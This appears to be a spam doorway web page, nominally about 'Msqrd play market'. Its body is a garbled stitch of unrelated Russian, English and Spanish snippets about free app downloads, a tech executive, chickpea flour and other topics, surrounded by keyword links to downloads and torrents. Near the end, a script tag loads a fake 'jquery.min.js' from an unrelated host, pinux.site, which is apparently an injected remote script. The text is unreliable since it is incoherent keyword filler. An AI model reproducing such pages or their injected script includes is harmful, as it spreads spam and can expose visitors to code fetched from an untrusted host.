

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-msqrd-play-market.html
body_size: 3129
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Msqrd play market - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Msqrd play market</h2>
                            </header>
                            <p>У нас можно совершенно бесплатно и на большой скорости скачать «Play Market» для компьютера. Возможности приложения на ПК. Функционал FaceApp одинаков на всех оперативных системах: от Android до Windows. Hugo Barra (born 28 October 1976 in Belo Horizonte, Brazil) is a Brazilian computer scientist citation needed , technology executive and entrepreneur. Chickpea flour is one of those wonderous miracle flours. High in protein (6 grams per 1/4 cup serving) and fiber (5 grams per 1/4 cup serving), and relatively James W. Breyer (born July 1961) is an American venture capitalist, founder and CEO of Breyer Capital, an investment and venture philanthropy firm, and a partner. Learn more about all of the launch announcements communicated at VMworld 2016 in Las Vegas. This is your one-stop-page for all launch related materials – product. Graham takes his Heart Full Of Songs on tour again… This September sees Graham Gouldman embark on a 22 date tour of England, Scotland and Wales with his Heart. У нас можно совершенно бесплатно и на большой скорости скачать Play Market для компьютера. 
FaceApp — веселый редактор, который сохранит моменты вашей жизни в новом формате. Android free download Sketch Guru free apps for android. Only the best android free applications. Android Apps APK Download. Emulator For Pokemon download application for android. Apps for Android tablet android. New android emulator for pok mon! Download free apps apk pok mon emulator. See what's new with Android - from phones to watches and more. Visit the official site to explore and learn. Si est s buscando un buen sitio para descargar Facebook 212.0.0.28.521 APK en tu Android o instalar Facebook en tu iPhone o iPad, entra. Descargar Facebook Lite APK para Android totalmente gratis. Instala la ltima versi n de Facebook Lite en tu m vil y disfruta de Facebook como nunca antes. 
Fish for Money is listed among those cash paying applications that pay the users. Fish for Money is a game based application where you play the game and earn money. ABCya is a teacher’s created phenomenon where millions of teachers, parents, and kids visit for playing more than a million games for better learning. I have again come with the new exciting app. Today I am talking about Viber and this post is about Viber Online Login for PC: Viber Web Account Sign Up. Viber </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-100-velikih-polkovodcev-audiokniga.html">100 великих полководцев аудиокнига</a></li>
                                <li><a href="rsulg-skachat-knigu-chekisty.html">Скачать книгу чекисты</a></li>
                                <li><a href="rsulg-skachat-besplatno-igry-pro-zombi-na-android.html">Скачать бесплатно игры про зомби на android</a></li>
                                <li><a href="rsulg-prezentac-ya-dik-ta-sv-ysk-tvarini.html">Презентація дикі та свійські тварини</a></li>
                                <li><a href="rsulg-prizraki-oniksa-skachat-knigu.html">Призраки оникса скачать книгу</a></li>
                                <li><a href="rsulg-raspisanie-elektrichek-ot-trikotazhnoy-do-novoierusalimskoy.html">Расписание электричек от трикотажной до новоиерусалимской</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Play Market для компьютера бесплатно.</li>
<li>Скачать FaceApp на компьютер бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-besplatno-kartinki-kotyat-na-rabochiy-stol.html">Скачать бесплатно картинки котят на рабочий стол</a></li>
                                            <li><a href="rsulg-rukovodstvo-po-remontu-suzuki-sx4-skachat-torrent.html">Руководство по ремонту suzuki sx4 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-vse-knigi-polina-dashkova.html">Все книги полина дашкова</a></li>
                                            <li><a href="rsulg-dvd-kover.html">Двд ковер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-smotret-raspisanie-avtobusov-v-gorode-borisov.html">Смотреть расписание автобусов в городе борисов</a></li>
                                            <li><a href="rsulg-igry-pro-swat-skachat-torrent.html">Игры про swat скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-chit-kody-skayrim.html">Чит коды скайрим</a></li>
                                            <li><a href="rsulg-gost-r-iso-8528-2-2007.html">Гост р исо 8528 2 2007</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
